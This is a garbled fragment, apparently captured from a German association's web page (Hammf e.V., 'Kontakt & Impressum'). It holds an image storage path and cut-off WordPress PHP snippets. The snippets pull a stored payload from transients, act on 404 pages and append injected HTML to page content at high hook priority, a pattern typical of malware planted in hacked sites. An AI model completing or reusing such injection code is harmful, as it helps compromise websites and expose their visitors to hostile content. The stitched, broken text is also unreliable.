
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
ir vom Hammf e.V. haben unseren Teil dazu